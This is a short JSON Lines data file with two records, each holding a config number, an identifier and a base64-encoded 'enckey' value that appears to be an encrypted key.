{"config":1,"id":"mO123CwT2U68awpK","enckey":"2Jr3crhwoE/IUN5x3MA7YSahJfWC9l6MmzXGLquwZYIWy6rYlFcuM1DmQDqq75T9FMOYWqnPJzPY+naXPTROJ3icwiCgdF8+qVs4FOPzSWRZEiAXdu6HQQ1mdRR+p0qZyWtAV5NSRSF/4RlAEtkFTN3Oa5uc25ya9+BBlosKFjc="}
{"config":1,"id":"RJ372033v7RyJCSG","enckey":"6nKA769q5CexBQxyhZdE3LD2IPdGufwt2qjv1kLq5w59ZJEGS1DhMyaD2CwoTdFMVfcBXaauYXy8uRdhQURmEZkJ7ScDQttg/l3ePRZLvhPnoBQ8YjoTJbiG/2QSzXaz+8/45Fpks6pojuvwSuybpf3CYHUnaUxjZL2Ut/VD3JQ="}
